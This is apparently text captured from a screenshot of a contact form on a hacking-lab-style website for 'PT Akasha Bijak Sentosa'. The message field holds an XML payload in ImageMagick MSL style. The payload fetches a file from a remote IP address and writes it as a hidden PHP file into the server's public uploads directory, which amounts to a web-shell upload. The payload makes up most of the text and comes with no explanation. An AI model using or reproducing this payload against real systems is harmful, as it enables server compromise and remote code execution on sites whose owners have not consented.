 https://akasha.hackthesystem.pro/index.php?module=Page&action=contact
PT Akasha Bijak Sentosa
Home
Profile
Contact
Contact
Nama:
aluf1aluf
Message
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="http://103.157.97.80:7788/aluf.png" />
<write filename="/var/www/html/public/uploads/.aluf.php" />
</image>
Send